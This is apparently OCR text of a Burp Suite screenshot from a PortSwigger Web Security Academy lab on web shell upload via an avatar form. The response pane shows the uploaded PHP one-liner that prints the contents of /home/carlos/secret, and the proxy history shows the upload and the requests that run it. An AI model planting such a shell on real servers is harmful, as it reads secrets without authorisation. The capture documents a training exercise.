 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
50 https://acfd1f771e9c170ac0... GET /resources/labheader/images/logo... 200 8930 XML svg ✓ 18.200.141.238 16:16:00 22 ... 8080
51 https://acfd1f771e9c170ac0... GET /resources/labheader/images/ps-l... 200 934 XML svg ✓ 18.200.141.238 16:16:00 22 ... 8080
49 https://acfd1f771e9c170ac0... GET /files/avatars/1.php 200 276 text php ✓ 18.200.141.238 16:15:58 22 ... 8080
48 https://acfd1f771e9c170ac0... GET /resources/labheader/js/labHeade... 200 772 script js ✓ 18.200.141.238 16:15:58 22 ... 8080
47 https://acfd1f771e9c170ac0... GET /resources/labheader/js/submitSol... 200 1176 script js ✓ 18.200.141.238 16:15:58 22 ... 8080
44 https://acfd1f771e9c170ac0... GET /my-account 200 4017 HTML Web shell upload via ... ✓ 18.200.141.238 16:15:57 22 ... 8080
43 https://acfd1f771e9c170ac0... GET /files/avatars/1.php 200 276 text php ✓ 18.200.141.238 16:14:54 22 ... 8080
42 https://acfd1f771e9c170ac0... GET /my-account 200 4017 HTML Web shell upload via ... ✓ 18.200.141.238 16:14:52 22 ... 8080
41 https://acfd1f771e9c170ac0... POST /my-account/avatar ✓ 200 319 HTML ✓ 18.200.141.238 16:14:44 22 ... 8080
39 https://acfd1f771e9c170ac0... GET /my-account 200 4032 HTML Web shell upload via ... ✓ 18.200.141.238 16:14:26 22 ... 8080
38 http://edge.microsoft.com GET /captiveportal/generate_204 204 275 204.79.197.219 16:14:20 22 ... 8080
Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/1.1
2 Host: acfd1f771e9c170ac0e9b6d6009000f0.web-security-academy.net
3 Cookie: session=YeZhAQd9rtKOWhGxEA4JQnIvMNpyTSh3
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://acfd1f771e9c170ac0e9b6d6009000f0.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 08:14:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sat, 22 Jan 2022 08:14:44 GMT
5 ETag: "37-5d627540100c2"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
? Search... 0 matches
Inspector
Request Attributes 2
Request Cookies 1
Request Headers 14
Response Headers 7